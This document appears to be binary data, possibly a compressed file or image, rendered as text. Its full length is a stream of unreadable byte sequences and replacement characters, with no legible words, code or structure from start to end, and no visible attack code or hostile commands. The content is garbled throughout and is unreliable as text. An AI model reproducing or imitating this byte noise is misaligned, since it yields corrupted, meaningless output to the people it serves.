�'A�:b�N�_�����?6�,�/� ��n��hf;P&?|�'>�P^抬�EmzhǸ�= �M�L��_���*m���	��*ӴB'�*�:�7d�]<H:#�nEf~/�.�#�d$70�Z�ؒF#��r�.�)-*GB$b��V�ef H��}�	���P��0�D�Z��_���d0ƸG
���I�VGw�l��e�+��� ��ʀnl�/�I݄e�ȍ������&���˪t�&�>�P�H�i����� H/
��b"1.�>L,�~j$��N_�F�q����I���ʾ��܂%�!���G I�t�
uO�Ҟ'�d���>.� 
�"��d��\`gu������PFW�!��d"�`ja�#@lc�F�A�*������
$&B�0�!��cD�j�]�3�I\#�,��(q�0=���M�D������ -����R���]�m�P+J�bF_R�i�?p��I���ϖ��.o���~-�$�#l-�*�ĠP*&oVD�ک0�2vQ!΋�I���$"���%'/��L�Cgt�)j1����
X����fg�0�����p��mm4���\Nu~0i�p54	��d��0��Ur��(�?k��(#�G~�~�	$�:B�/~���2��lհ!���������T&���zn�pr���Ƕ�O��K�c)����c<�х��%U��p�L�Dn�	H"�T�!ЍzZ��&p���r����4�r�m��"@��(��n��@�����~��J�6ɢd
��h�z��&�ff�D,t0�2�W�����x0)��I(�OȪ��0�����D�Fȡ�._\��r�i��31mq9��tQ� ��Ht���0�f08�+����A�� �1DF��28��j�L�RkJ%g$���Dg2��=�eL&d����H��|�
����#�؅�|
�evp+'3h��*q���R��>�R�umҎlȧ؈SA�t.%GL�
�D�~S���-dH0ްH�L/'c�H�ڂ�ĦTOg���?)�3S�R�NSǰ�btx��W��OV�芐��&���;
�k��H�E��gTN�F\&���B�"1GVez
%$Ũ���Y $��������Р��b���8�5��b@���
�3d�e$3Se�&G{�2u�4�oAS!KN�GU�(m�	-u63��Yur0Xҥ���eO&75��(����7H1RpA��q���t���-��o���X�]j�$����Na0)P/El���u^ҷ��n�$9�Q��8��7�C�VsFőˬա�
�(�
��"��Y�m���-���3�U4�S*�r�
cqWW�Io).,6�v���_§U�1�b#r�zI���ǚ�L/_���?]���4��73���0�`���15�Ð,�Y�e�@� �MD)1Ԁ4'�qI����p˯�����S�s5PXGl�b5J����o0.R�:p.��r�訢V�4�@4B ����*p��2Wi����ulm�?�	ŀh�v-�a�i����B��w��\��|�V��K��$��E���Zc[��x��T��'4�53�쿐�T1��L0�NB0A�r�`9�/���&�[*,g�`g$�����2$��7pi1�fo������4��|�f"�~�����4x�&sf��r�
��E��.p�ڑ,��a�
xڞ1�+2K��@#�<�A��_��i+D. !�	 � ,    ��  � �H�����)�L8y:<�N�2^� #F Y�dᗥM~�ڠD��=5����wo�=2c�賠�g�,-}�#�^=~���w�iͦ6�Z�g�&R�--�S3FΞ<�z͹)Ԧ2m�%�)�z��}{_�}v�1���z����
4�2|��U�t��~lP�	�q�F��۬1���a��A�Qyf�i~�P�K�/�>1��ɖ��_|\�׏�=.h�����o�ǍO���zb���>��ڵc��}��}�O��G	��~��yLIr�J�tZ���\L��h��b�q���\�\>��r��_sc0f�dL�����h��Rq)�T=6�a��J�QS�� ��L���!L-ͤX�6�H�>�SU�UUX�LO�� 	�RK��=�8�O�$��$��=��P�9��RLBiO���x��3[w��Ýl�E\=���[?h���a��\s����v�ʷ�|�wFj��(^i��gj�fZ��fzަ7���"fʗ�=�tA �h�����������t��餧��R���z$���dg�4� �s,h��O����lU4y�S��:�R�S^��KB5�Oi%mS^�U����!Y6´���^E��~%9�`SF	w���o�P�ŝRQJH�>�݃�ZC�� =��COs�
�=�u\ޙ�JƏ�#KF�H��6��%��k�+���J/�F�J7������iȋ���+�I)?����{d�ױz�5��B
	�C=4P{D�GC��QCI�Pb�qH|x��yd�ujsM7E�]�^������T�Q�S��M�E��n��!V�f#�[y���+�b���b��=xU%�*��/d���x�O��l��2<�����^F%� >cr�a%eA,G�����k�F�Ļ�G�6�|��?���*ZJǻ�<��3��E��y�w��wk�o4�7�h�ӭ��A� ��@��_���!m����ֶA,āmˈe@��D����-u�Yd�P�F/�&J*�K��h!�&[�	N$��vaC�{����C���KR_�P�ĵN\,��6$/)eJ6�����8�8w0O�.b�`d3a�7Ӳ2V�R�1������;ԁ�p����:}ßd#����7\��mv�� o:u�odé��,���Ḉ���E�XI�惗�\O}�!�`?�F.P����I@�Z�Z��$,��鐅��^^�x�CH����ΈP��Uh����Fd���2/�<�B8D��@4��,JNq���"���g�UV�08&�L���B&z'P��N���FD�F��#o�`����X����5��$J��HGmd����(G��S웒��q�S'%E�~�3 ��8o�M����L<Y0����|�0�	ꎴ!v'���VWlՄ�
�T�XE[�Ќb$C
n�1�jKt�8�%x	@���bx�.�+�\�8sJHB,|�_�җ���0�-����y�g�2OE�'����W��կTBY�Ō=e���Rv>���6C�ҎF�I)���C�\c���m��e����`�kR�Q��I�!��[�p��5�s���޶喁"n�׎~4��DSr��E�@����Na[����5�]0��x�N�1f�_L��ĩ�D��M��D"=i-=B�vZw�z��D�U���A l�]�G�
�+�vVz7M{~5ْ��3)I^KN���������TL�3�F��R���F55*5�hC)�%ĀL�@�<���"�x��bd���Ny�A~��Y�#�Xq¡ln�>B���R��刱��614�nU�s1Q�W�K$m��1{�ǁ�7�_O�!S�i�b2�`�)E4�@I;���qT,��K vJ��f��xn,I���Ƈꧠ��>��V���r3PA�:���g��76tS�
Z�д��zq$�:�>���7�P�QnV�W-hL��ǵ[u����U���S��IK]��z��z����	x]�0�k&�J�i�n��:�NV�#�&���\޲�H�`Ly�R�ZN����ы���ω�(��Gl��ύ������\�<~�*la%wl�-B�y0��L��g-�q�b����8�th�R�JV���c2sX�:�:�uhʿ���{�4�c{��O�̈�KWYDX]��H-�����I�}K�0+��:�;߁#҅��w�f�n�_�"����;��R%�T��U��Rp7y�<��,v����ß�Eu�J�lf73�Jj�l��*g���{���ا&gNK�����eø���۩I�lÕ�e\����.r#2�28��X[�׾V�ƍjq+\U���]w�_�rM��ݮ�W�I�.��VK�c.CC�T��{&<o�p|��p{1f�:c6h{�$�0���=����m�!,�u-�K��z�32#�+$�a4,�R2*({�U)�I;',GX�6QF���&�dB@N؄�5�@y�@SH}{�6ȕ@tt�@e!Ӄ8k�#6�~�d--���/P%toLqL�#�Bx��w{8C��\9�G�x?t~`�X�d`��3S��$���W:0�WU��n�`�@��S�"G�	�H&�b9X>�!l+Ht�6��r�D�1H��'yP�BPz��1�1m�XJ�Rs����>�r~t�F=��l�a?I)RXڑj��k��qy+�+�&+�c#^�M���:PB&��_G����lV�"V�.��e;bT�Tq]�ƈ|���㈉�kGb$�C"ID;cB�F&v�+!�+"��*�TX�v'�Q��'U�Ph ���k	�k�)ǒ���2��F�XC�2��4�vFؓN�I/���m�R��HG��P1���(!�'�A��+��0W��0#k�-���a	�M1�	U�c.����f�e1��5B*��#�%���;d"��9L�8�8��W0]by��9=�J�P�R�5W�[�J�r���I����Y-3,+�'fI��/C{��+��{�q3� |�:�R�Z-�|ƣiP#[q~e�\p�@!6�7��W�k�����g[j�}sC}�s$m�.��o��k�T���i�dF1���ؒT2��9-f8/B�e��$�����C&�3&���&�vW��0�$6�2fj��\�w���wa���:XF�S2�!�TT����{e4Zc9?�]w��1)e��4�@�pdO8h��}A7A��e��\�}�����E��AY@/��f��:�!y�n�B0m�$OB.x����v���z�To�wwX��"�tL'��։]�@��1s#�_�/`����� �<�bσAe:2��(	aZd{+�)�y�룤B�O�q](�Q͡'�aG��'�ĕu�k��q��O�t��F(RJ�������FH9�3�x(��lغj������xmW�R*� ��:|�^��Kkȑ5�~pa�SN�ywjA#]��cg�B�M5��s$��xǰ~F B�+�z-���y�Kah�h�v -���Hw�H�K]PrFH�AJǑR��T���D���f�C8�;�10�)�Z����b�����1?I7�3� �D��qF8�e+"t�g*1)h��<7�f��.1�f�&#�]����Uu��Xq!�Y���~�8#��.�7!Тe�?��+Q���1�(3�'�6L�����GQ0�� �J*%�TWÈH/E ���2'*06?��>ʵ@˵;�l�e���a��>�׺Bt=w��v(�t�V��|����Sg�3�C�[*�)�i���5Wc�hs5]����y]f#^6���9j��CsXV�R^v&��o�;#�K�b�fe�=�{�a[ <b &K�"�瘝h�RAp1��g��-��i���]�I��30��T�,�Ae!X��Y/ʺ$ct7��7ltr������ńP�?'��ғB�b/F�(��)~�FTb�Sej	Ug�~3�sY�fq�������҅n2�>8��j�m��շp�d�t��t�� '��<�`7_� v@v� A� ��b�=���= �e:i(�`֨��� S��P��&����1��P��I�4��1L�PۺP�qQK��P%��� A�
���]�1Ǳt�*��;<QK�(����\+���r�����r��9�f��y\�����g�.����^<Q^\u�$p9E��p��I��Le�,��+��2AAe�$	p�c���Q�?~�.������|i��*�Tm�+u�ųi���Q�l���t��D���0e�����F��S������s�|&��gyR��:�������E��'A`��j'��tC�qh��,(4nv�F��%�A1��%�g��;�4w�V�+�&��MrD��&�(J�[`�� K�tj�*�vY�G�X��'�L1�(<#��>ڃ⊌ţ-�4��Zj7�*����(��p�*r�j��0����PI�F�i[ep')Ab,Y��r2P�\��2˦���j�5*]wQڛ��`;Bm�.��!����Rw��AuVgp�e��ʇ8r�beN9�4B��s���K��n-v[���*�Q�tRV� �uo3�Y�����`�Ȏj)��(=c�>ɘ�*bz����C`i�`1���r߯�RY�'���CtD9R�&N
�=k�<<�Y+��r���'�H!��Oi۵2.�hqq潾ħ�K`���VV�5M��R-8�5skTaV#2-��u��v�w@���[P�sc���� a��<��<�#4!��uX�$]P�n �Q玼&}���t\�`�e �^��0��^1��`�`u ײ�O%km�ѻ���!|��1����Q{���!b�炦A�<��qԁ����V�+7-�؊%^A�#�uCn�}+��CJ<%�X��K4R]m
��,��9;���
)�:Wt@h��2,%1�g����衿�H�� O��?MC�D�X'j�Cp�iX���{�`�P��`O w�Rd+&��'(�����a��t�1���!%�X9u�a���.���+A��'����v��HEI���u;W��Ur�.�\x	�/��^ �T[���]�y���9>��f����3>�[�E��&�\�.�s���v�t��qaI��2 ����r?���g1u0�s�O1�[m�z�M�r �O�f����2_�(��o�1�rJ=;�����A��Ѽe.]�o��}�6���kvB�#Edv/1; ��zg?��>n�tL��B�+VM�h�nz8CC�9d/�%�b'u
oR���.G㔃���K7S�>����*y��n1�n��E�c�%x��W�G��N�Iח~P/W�+��������{�*�pa?�FB~���Әo_?�t���؏�I8)U�T�E�,����O�M~g2���S�O�Awr�د��h,rAcϩS.����Ͻ{��e�7�?������F�����Ƕ�\�ν�O؛c���w��M�`m����>2[�n�wV�z	���c����~�Y����>�#�i���h|����@=z[`��Gϟ�Cp��=d�l౅�3x�7Cb��m ���λ�1R{S�X�h��E|b(��ƨ��fOHp"D���w~�y��8�<y��@��6z0����C���ZC(� �pB�8���}�=����0���˦}�C�Ǣk+6F�Ɜ�j1��p���
�}ȸ	E��*��������Ǫ�̞6�L�)����*�����B�;��C6���z��`�2����.$󲠩
��0�2
����H��!�R�*����o��BJ���A�G#��>L��3�0�Σ�J�#�6"i��H*#��Ч�� (��smp����'�2�~6�^�%j� �P.	�˯�,X�Y��	��}�hVI&뚖�� 3�/r�v/�ˬ�P�
��$�C�+9�g�ζ�vK��T��z�)X*A�S�鼼��K���S��("1.թP	b���:*;�Xռ� B**��s҅�)�ҋ4>�_vH<��OS�#YXOʇ��D
p����#�=���<�@�c�2�x��Y��oB��R�R=r��~2�Ed=dC���Ҩ��K+�a�`%�-�$C4�G���.����!�B4��Q#|������2}��C�*�6���Z�`+A�$��,�ξ�
OT�w�G*���8�����a1@M�a��8j_Ke��/��T @Z>�_��z��7T��LүW�B;�$�fh�������k}�UX�3"�(�{"J�a��h��e.C�_Ǐ�,	4pc>f���0�Ft#�`�V@ �G��Qc"���~��1Yy�P�LDiJ'��pWȼmK��>#��m�3���d*�F!ES<[�Tx��YJT��u�D4�;���{���4�J��{�)�I/{�)��$�'z�~��GIP��H&ss�S � �����������~2�Oɫ�$-$�Pb��
�aZ9�c�Ҭ�H-jq���A~ 	,���(�-�$i-ܒ�\`X9���R��!�ΐ�3�[�N���@ft3�R
]7F�y�vJt�Ą(1�|�;{����/��4%L�OwxX)�iʋ]�ʨ�LL��z8�X{�G6B~d4"���B� 8%�4��h���e�B<��OződX������:�l�	��o�mѴ ��ǵ�m�q�[`�,&�C�5��XK/����,��m��t���e��ß�n[S�L����!UP�O[`X���N��8%�f*?:"��tG)�A�lꔝ�\ly���n���tz��@�h1�����_�B�*�� ^�*a!b������b�����x���{I�C�X*��dm���U撤����"�b^D�g]Ŧ^�h�BA��u[�Y$�^%Fˊ���N�[��SC#R��c[l��U*����EO�C��;������D��"�)^��z�0�:��4U]+9q��]f�t��Ǽi�Xk�B���S�G!Y|fe[M���E�c�6�j$��y��0KQ���m�̨\�[6�'iaQt+��%��Y��L��J��07�)V<�- n��>��p[�B\n��\�N5ɕ�*���������Q�M
u�ò�X�R�'�t��;@!�9'[�۩�*�VO]�ó�&d���L�OQm�g<C�W�?��Ǣ�� \~LX��C�Z�t$ۚ�Z�%�R�E/C�`��աy�F�Q%���"�y�1d��bS�p%�O��oYC�.�,���^D·��t�-6]m�E������<�J
��}Hjc zر�`\^2��uVoSf>�x&g��j5��Mo��zx=@4�h��>�p�ьeti,*�����ߣ0��!HW���BmVFd-%&�hH�!�t�J"�ܺ����-o�b�U&-�f�k_��̖X7k[���۬rb8��Eos	���p"B<�-6tK)��_Ţ�r7e�w�8��CB�iU1Z������6�eqʺq�0g8��M���$�Y��xaA"4�	�Ҋf���?&!���&q�.0��͊FH	c´�s��/)̑�H��RLJY��p������b��L�2Cu��@�
��/�.{�A�I�IIo�~�nK�es�@�(��gуH��D��� ��9���f=z/�禮�3��6�=�c���&�j7@ܑr�
@�R�W�
,��d���e�P�3(RY4�^뭭8LC�`��@�"��8��y-R�U���ۊm�����a.J� �z)�._jb$�pA�6�=����z����qB�"��졈�p+ ������9�>堇���N	>rC�A����#;��!@��h�-��8C24C���+������<
�}{@R�0�Z4��/��C��㷴ш�޺��h����á��K�ҋ�0��J���@��s���Ȩ�P��)��.aJ�޳�ۓ
��5Lr�g�9`r��)��:B)�>��"U)�1[��0��n�(�B�93t�*���c�(�Fkd�8Cۀm��kz?p,�]���Y����#���<�)<�ҏ�ʇ�2D�8�b�^�� w��	5e��t�K� UR��
�U�9_*J�["��Pt�����Yoy��:��,���뭑�f�*t��{�C��P�m1x�7�c� ����Ɋ�k�#A��j�ڈ�- ?�(�2��d��ٓ�����2Ȃ� (D���	�?<�0+�[�ˊG� <�P��K!��) �9=�cE��
���K��a��
 z���'����5:I�09�b��[%�PHʐR����2fD�����8�+�e�/*ԔaB�@��̎ ��$���F�MM9:s��~��[��m����F�4C�D�-b��Q�}�����"�����;U1�R!��L(B�,�R���
���{��	~��M���2���L�F!ɹ�ʱ)���$.Z�*��˥�&W�f����$�*�^A2b��(��Y��{��[T���@�8	��3Y��Bdt�H�+�q�#�ը�؂l�41Q44����-�/I C�*~�	��}[(����=4��Է��R�R�����C�	��� ��4-ø�䖏[��b�k���s�n�O�[!c�ʐb���2L�=Z%̬ļ����%�Ġ1���e{���I,r/g˞��#M�T�X6{��/m��ʺ����k�ڰ��4Qx���{J�R�t3|��r��3�,�3��Ή���� ����B2	�xG�c�A�ε��SQ�E�XԊtYO�� ����O����0�J� r�l��
�-�s�r�0�-�2�P|H+Y%�#�~W��1��A+D'��Ł}`�B�QVє��ِ>n�����$؉8/��P0N�K���CNx�}Jo��;rΗ0�|S$x�΍0V���B��q�ɇ����C���8��p�bG����X5�9Ld�{��1�P����y�|���b!��1(�v}HS����������S���´��;�M!�.F �G� шȇ����8	9Q��[�Ѩ�B����ڐ>����C5DY��Fɵ�� � �(~��Y1�q4����y0Dc�����D���Y������!vQO��8�)1�1�<����҈�B1�����-��[���HA��ȧ�)��!��=��%��e[���خ�I{��HѶ���a�6t�I���XJ�0F�]F1���뇍e�����;��F�H?f��8 b��A�����r4e�	b�0�,.�j�5�Y��`C��N��s��ȈK�8D����2��X5 IiŸ-ղ���!����YL{@�'�}�`B����
���s���m�҂1� �PF�(�a>�(�~�[ C��� c���8��_�x�-�7��5����1����3Q�H���Q��M�{J�����㣼�7��+ ��Cs<D�,�]���6@���)�a���ك �S�T����`��Z2n�=g1bck�9��*�%���wA�������b��s�b�ȑ4�y
	�l/�Qµ���������3�8Z�ְ�lD����+R�3j'a�����Χ,��}ॼ?�h���;C����C��g���>T����S��J�x�G���l�H�����!K�M�Ṡ�R2�#���-�T<�Pt9ː� ��Yj�����bԊ�1,�b}��d6ߙZ�z�b�(�����Ic��Ǚ],���Y0v��Pƈ QC&�SM
.��Buk���_���	6Q�EYx6�AN՝�	��H���c}G�bˣA�k���dx@Dǎ�G��Ę�����M�d+���V��1� �z� P����L��М&��*y�2Զ%_�N��em�f[���0�u���^Y Sj�������]/���|�����S�@���. ������Ŷ��ɧD�Xy��0���xkC\c��|�k���q��>4�8J68A��"u��:��,H�̊?UPY[)K�a�E�����+ �{h��1̨%&>��"T��*�������� �����<j3]�ƵQG�U�2c/�>�5�8B~P4�W5d�`�.��l����0����2N5?����n��\`wfUz��zh�ʻ�Y�,�2��>@x�ݘe��5G@<�K��RW9�� ��D��#�4�S����O�ڢ�ڌ9
�:�#�	���1�[��'�	f�O�->Ta����C|h�y6�[���� ��:*3:���ˍl�>��+T��B[A@��b���c4�u0�/öd���`��>.������	9��E�	�g�4�����z�|���(
e��dey����k�=}�L���˗2�N�eK�1?�<݌�
^�#�J�Yp>1f��>�֞����5h�~$�T5v�.�m�I���/d�,5f㤱��u�x�\���^7n<�zX;0Ю��n�pv�`UMvYEYY5�?6�������Zh�@ځ��k<�d�A4�*���o�|��4���!���13�~�8$��E�1�Z7�,�9�y�[i��H�����*�ׇ�Ȃ58|����/�s�����m�e�b-;���1��mdtc��$O��+C:���Xl��!�r�u1!���^�ܘ����l�Q���nd��5ٻ�������� to�uV?����N'e��,��$Zƛܠ^�b����!�C)q!�a��s[R��z�^���֠p
U!� u�~��	8P�}YXf���f)(���j�m���޾}�����/߽|����G�.����g�~,I��7_ϕ��$���L[�Bs�C�J}Z��z3��[j��;�j=е��!J�eJ��U^�n��v���yk�9ģ�|������3	�zd��`~�tN,��Δ�Gn���Α�H~l8�dɔw�&]��i�@A�y��>���`�GF�>�c�ԳW�M�0��1��&7H� ��xO�u~�c�=�o<D�3��x��v�$`�%A����7�����/.8p�BE�O�EE�A�B	�wQpe�t���R?\��VZl���]�s�H�]x�JC��=u|�aU3u���uaGXum!�|6�!�v,��ZIdVu]5�W^]א_ɕ�6�uSd"�S�G.�`c��y�����g�fh�M6�H�qvi��Y�et�	�Q@�Om%�6�haFPud���>�hs����m�꣨~�o�}Gho����q��ǞX��=]���q��iv��7Ђ	e�+C

H � .��iJ�F��VR�ܱMu<��7U[�M�\FGPd\�FW2]yURC���{�Hj�=ʱa\r�ճ,H���^]Y��$�M���o���J��VS:Ej�^H�C��9�er҉e�������Yk#�CFe�Yf�k��I�ɖ�[m,��p�):2A1׏��C���F�Ou��asц�V3x��Q�r�&POz�U��% �֔RZ��zz�)t`Bm��=�+��p}f�=x��^�5�2u!J'�C�WR.�"ME"`�s��\��a�����fR=Bv%�R-�5e�uu�֒:n�U^xᵕ�Y
:Z��A1�'j �g����d"ω`���1I��g�ʆ�m:qw(?�fgA��r�5�[F�e��I/�OF��;5���D���G߫]@��nK�O6E���5,�mn��֫�XƺN�>��taZԚ���r �\�&��GZ��)�-��I,�z��g+s�s�����(�j��2���EZK��Vtt ҥEkR������#d(6<��	1n�g؄2��DO� KRҲӤFM��L�tB��^����������gHߨJu�wA-9,Tn>��K}�#�m����Lm>��P����gU=�_���ѭSl[C�@�Àp��@~C�N	�:��JB҅�=�� ��T>4��դZAd�Ը�e�z��)G�e�$DUo�3AY��XR�Bw0�ӊ�\$0���)�l<�(:&K�#�G�@���������2�:�,�f��d�xE���O+���j(De/S�Nn�(Q���iAU�$$���o�NӐ���G>A�BX²����G��H\�]�!�C��Q­W�Z�XS�|G'��B9'#���o7�����!��� "�����<��ճ�Qc:���fh�>�:�`%)��J��':�h�\���;��.=$w��Y���3W^�Ԕ�}F5��a]�-�4���:&fC���q�Y�Ьℏ9�jZw��V
�}�UIHE����F�rU��c�Ur/te���@��mo��Dr\��-"Ae��
��kY\H������F�E����Ȳ{pAT�1fI�G�867�qmv�PS��R��#H��:��CZ|�������tn!�G�*O��sL'�b=Ӹ�ҜQM����8#2��FwS^`;�/
j(���̀#��r�й��b\�OVéN�5ț-�6�m{~�#����4��m	��>�ԧ=*�o��'��CR�E˪|�/�� J<D��N�x,���S�oC.��B��,�0��>�	+������0�(!iI��|��4̋�T�2�yqO�-�cu���t�DB1�I8׏�e�}�Uq�A���5^��Ys2���̕%�or3�5�*>��XN����/�1����fӷ(X;�i&� �2@Е�|g�5�8s�[M���iI�Ёs�W���D�F��	R+�-����Cb����NѥY�Msf3��8Id�#21����A���0^|��t�<~X�!挍e^9�?�����7�#T�����U���ܰ�>�^Z�5��j=[��r��jm�W��B1݃��
�6N�,> P@`�H���������CZ:�8�H�*�&��2��}d�;$�Z˛.�o���ϽqL�L�fd�� ����+.����:�d�(���-N��:��%��X�?24vM��`YbȺ	�"a�A�5Q��:b�H��☇<�3�E�HVB�Oɝ�����G�7�э� }�K?׃�NѲc�i��RN.s��u'��X�6?�<��~ ����-��Դ�����t��Й��#FK�o���l��x��嘧��I �W�aи��Z�Z0�áS 1�ch^O`�k����S�y��X�-�5�Q=N�-Q�
����|9��-2�V�������4�"������{�E��X����DO�[�q�MHT[O��-D��aA\�bЍ9�lDF�n��@�|��������&��~�L!J�����C���4�Y�CT���N�4b]yW Q�I�@F��ip���`�	(�z^	FX�}g���Ũ�
�r��k� �[=tty�K��������R ��hX����܈J�J�0��GK�O&��JWB�C|!�e���-�O�A�*͗�0F�"�ه�ް�Mp������}��`-�*�*ٔ�#���Z�"�\<��=�DST`���J�S:F&���S�h�ITdE��a	��h�b	V>��bǬK􄖤���Kj���@���Gyx�3eN��
� G�(�w��"�����IcZRq��� n��"�7�Ny[,���`Jp�ô��<UM�c���Yh.��эC�ݭ�c�#��w�D_|�R�EJ9]�H?�Sd��d�&�
���K��M��a��jp$ǘ����DJ,����!-؄ȋk��3��
��%!��j�J?L�R�Hz�O|�GΥ����mR�,PU%ۼ"$��x㮌_U����PA�� ��,b!"�M	]i��}=TbM�Q����P���eYM�f��= ��]�|�~���cE��8�=f������:(����A���Zh�L�C���H�t\ǥ�*
��P�k�޼��o0Mj���dy8B����Wt䞽mٽ㟐�Z�Tm�H|4e��5�
L��NdD��E�V�M8r]� ה�!��]}b��C=�DB��\K.9 [Q�W�Q�^
$�	^|:��W�"BZ�S��I�����x��r�L؜0ԃ���4h�*H��I�A ��\a�A�� �A��å��"��IHr�O��
�v #�%#LQ����{����?6���|���$aJ�%%�J	�rd�0ތpQe���Dde<g�f��}Ɲ}��\Jk�?,�Z�ŇL�rW�������]�e���ь�ԅ+yRCH�S,^�Qɐ�EYx"R���j�A���P,\,�fl�A��d�f����f�Ė,�V�!�,�fA��,�|�re%�C@'���H^�Ƥ�Q��l�]�����F�-���"���{�)���y�E%�m=$X�X(,��¥���L)�le*�s~W2���� Z���n�F�6U�D=v�.�S^�C���@�ҽW��ܴeT]���õ�`~��l��άJ*>X�(yq(hKāG�.��C��A�.? ������ή��LtATlEhKfff�ަi�PH\1���u�|���mo.&�G�^������s0�ZE�  �Xx�bmS�����6D���~�t�c���ܭ}�N�Gx��T��^$��������=it��j���)�RaY�H��fW^|�Y�]�8�ÕT�;zx� ���0	��
C���	˝��+[�H��n�ap�� �H�������Y�̴RN�X����=���B-"g�"�g�hZam4J_���U�#����o�ٌ�r_)q���e�7��D��3A�q�9nF�����w��� $n���%�F�e��k�	�A �D�g_XI�8�������Y ��$��<$
ǁ
��(��	��X �0���K�lĒ�Βdʔ��J�D�����n$�}	�.�F���k���*�M^�怏5��RB�L؈�$�{��imα�٭p)sBY�J�qY��$�� s ���F��B6����E���Y�A}*�կ���A
npA�t����W$�wmE���=�����`E��	���rF��#|E6]�ͅr�;�,˗y��f\�|$i�b�ft`�����h6�df��u���r֑�F�4�1#4��m��m���t�>e�B����JD76H�(2w��ҽKHȟ^�#��.	ؘ�k2�|�+��u��P�&O�;���(<���AaE�ZH�N?\�	��Fk��C�����@?��>��I���ϊ�Kά�\����U�k
5E��65���G���dNIamJ�4an�T��b�F\�M�����veq��aT�<S��h�q���_l���#9��1��u�����PM\r����I;g0[�`�������&GtDNvW8Bcot	C�	��
�C\S$l|+�t����`*
�^�y�ɁF�b�j��XFJ��tU���@z�-�*y@�n�6��4��-�D�a�J'�V]_��i˞��Jt�Y���u�Hv�]�/��H��l��y/r��-�N9wR�>$��H��[II��E� ��� g���8F3����9���I)�������?0O+�$K�i�uT�0rNM0�(1�+�V�=�>�]H0R6�m�8�
����|�v���P�~�N�� �ϐ��G\��=�[�)��W��s&`�@$����ﳜ:�?N� DrNH؃��o[�5]X`Df��C����ZtF�p������B	�\�KC:�Z �� �fہ���J����ba}���ڼ�ƥ,�hlǖeOӀ��Qm�]���=X h��I�8�5�m%���X�����b\[un��Y�D�Ǭ�T�)�� D�C�i�M�T�1�s<
�H@q!Ĥ�stэ�� �彎[�-�`�� �8�[�;΄Ț%]p�W��+Z��bCB麄����� 8�]��L$���ȶ��󹟐Ȉ~I~P�����tզg�T0[nPT��.� D@f�-������8*,�53��X��d�����b�0獇cO}��������K�w��h<�v�i����wm��H�x�!��q7K��'g�7�������c��=��خ8�Ճ��C ��� d?8�늲�{� _�'��t,������EEBֈ�����J��h b���=}�,��o߽��&�w��~���7�bF~���h�`�za�%H�K�;]��� eJ{)	��b�K�z
R�Hp#ƌ��ˢ���,k��Q�/�ѣO�$���|:��Ih��㾏��;��@���{�o��!n�ni+�ߖ!l�n��S�Ѡ�1<�_E}Ŏ!���b��	���V;��n�|hz<��L�f{��%�Rft�ӜЫ3zKZz�� ��;N� ���g������奇��?A�s���L8���C�O�~����/߾~�ٯߗ>=�������p���%��WP2$j(�{��i�L�1��*�Ɉ�{t�)��BSɤ.Ȥ�;��A��� �l(}֘j����b��J�E�
J�,��a��}�I���2(���rk.�0 .��\�'������,"�袍&����yL,�,�����;<{�3�s����J�zXK�����4��b�3݆���| ߀#�~�!@�~u4�~�n6C=;���ʀ��.�	C�zĸ����������l+>:�˵���\ѱ�&��?��k�"��
���E6��H���T-�-bB��ո�g���!`���H@'"cL26��(G���1�	�}��5~2��>�a�~�� ��-��R�&��E�Ytɶֻ��0wd�_��,��!;H"�,�0��
�n����;H��>��i�=��'~�: TD�����6�4���)c{�"$�M�`�z��+Q��؟~�x-���{�U�,�<�޻�V��#����J�k��/�bk�v�h� [�����0�G{�7\sɝ�\-W-H�>���5u����BJ��cDj��,)؆��'�*bk���jkI%��+b(�f�-D���xj'#y�{D�L�
S9L����u7���x�0�>��0�c-�u�v���BҦ%]Z�\]�'��F	�Ҹ��6�,&� �0��.���}ȳ���gW���3$� �p���Ɛ���A�
ҙ�&2A�Z�PG��K5�I��X�ɭ�5�B�0�}��?�����{!�F�
������H�XCH��@	/|�˓�A��9�.���B����Z"��O�r��U�#�Z�O4��<o �+�>@�z�d5~`��v�>��p��[fS��-.z��B��8����Z���{���To�I�ف4�q$=�1�2��	f��ܒ�hzb��|�rW���.T���#A�P0�Ad�cg
���R,&V+B�j��d(9����,��̵.@9�������t7�'�ұ3�I'[	���C'ރa|yؓ$�E���PZ�Z�����gLB���g"D1h�(�>��~�&�J򳝱!`A���TS��uf-����Q����E	C�֔�7�Cm,v���&6�yC��p*�Ԑ���n�|�JV���{棞\:�)d����0$�j�U���-#S�VbÓ���<�,���D�dB2 uBK\�ʠDy��K$|b�
F�~z4=]h�Z̢$�I�bQ:j������L,b�2#�	��>��`�xՕ���N�?�g����9~Dr4���b:�~��7�����|����x� �8<�6�J��2d�5w(hI��g������3���nv�X2�2�(�" \C�8�2�B�Y'�"DW��"�� )N���Q�0Tޜ)� �H��� ���E|@��Q��.�0XaM����`����"��YT���gв;�̎sT�U��g��\kb@��$�0N�bk^B����O|"I�.Ě	M/�ɋ\�2����e���ͫ棃A�H�{�|�cf��ԡr3�.d';����5���r��o}�sU��j�!���W��U�R����R��Z(��$�?�k�߱G-��Ws�*���I���&����K�t�����Z�zf���zܧYa(C���Ʌ��\t����a+q�)�G���`�R�t�:d�)�z�rz;i"D#�� u�?!:��Mm~gl�7�����І���� ��Q��z&7��Z�p���������R5��=OVO�ÈL��}�>�<�$�R�B����(��R�@��W�k�	�u-g}C�dQ	؊4ɲ����E�c1=�/���_�43�P*��1�P:�m�/�9���\܃���󌭖h:�����ٔգ�Z�s����LҚm�g��4{�!U7D�SF雫�u���G>*��6���H��ʷ(� � w��u\�O�z\ř%xLiߟ��)��~x�ë0)����^GD��^F^̲��豞���&U�N.&3����*���gRf�D�q#��Ȁ��۔
�(]�=4k����I�Pʨv�f�Т�����e6����*���ouP�5�&K,�@�N�bH�)���T� �"��«/��`�#��5r���& </k:5�fN�h����F� ��\Ġ�Z�U(�ȣ`&��b�^N���o����`�羢��mB��KF�����V�8�À�p����n(&� 4X�>:h@��s>�^�E�rd_�"��V
���`��ڢwh����9H�h��g��eHH��h���ڜ�߂!"����0R�*�#>#�L�]��B����&L5�+-�lQ�f�gѼk��,��vb2��|�j!�P�j�h
.7���N�E\n���U����q<��
�璉_����^n�V'�/Ā����e�Z^������Ul�ph5�%�e���#�0�h)X�،h*��ER� Z#߀���+I���>�v�JH�6>R���:�/�d,ҭG�lڐ�����~�0�0��?\����6Zb]'���Z#p�&�J�6ji�q4��}To�b'̬RĀʠ��f:�'�NI���)6�٠����2`�	{O
�]�Pe�n1,�D!���°��2�+�p\�#�ث��\&gf"%�!�0矐	3�o r�^^D_�^�"10~!�T����V�.�-6�b��-��ԎvޢR:q�(�*N��rI���
